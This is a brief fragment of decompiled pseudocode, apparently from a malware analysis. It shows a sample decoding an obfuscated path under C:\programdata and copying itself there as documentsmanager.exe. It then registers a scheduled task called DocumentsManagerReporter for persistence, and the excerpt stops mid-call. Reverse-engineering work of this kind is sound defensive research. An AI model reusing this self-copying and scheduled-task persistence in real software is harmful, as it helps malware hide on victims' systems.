 qmemcpy(directory_name, "I@bvxumxgsjgzgbYulz}gxkSksux", 30ui64);// C:\programdata\Soft
sub6_each_char(directory_name, 29i64);
strcpy(&directory_name[28], "y");
CreateDirectoryA(directory_name, 0i64);
memset(current_filepath, 0, 300);
if ( !GetModuleFileNameA(0i64, current_filepath, 0x104u) )
return 0xFFFFFFFFi64;
v5[1] = GetByteArrayLength(current_filepath);
for ( idx = 0; (int)(GetByteArrayLength(current_filepath) - 1) > idx; ++idx )
current_filepath[idx] = tolower(current_filepath[idx]);
if ( lstrcmpA(program_path, current_filepath) )
{
// program_path is `c:\programdata\softwarememory\documentsmanager.exe`
copy_files(program_path, current_filepath);
// off_140021068 DocumentsManagerReporter
if ( !(unsigned int)check_task_exists(offset_DocumentsManagerReporter) )
{
v4 = 100;
GetUserNameA(username, &v4);
wchar_username = convert_to_wchar(username);
create_scheduled_task(program_path, wchar_username, offset_DocumentsManagerReporter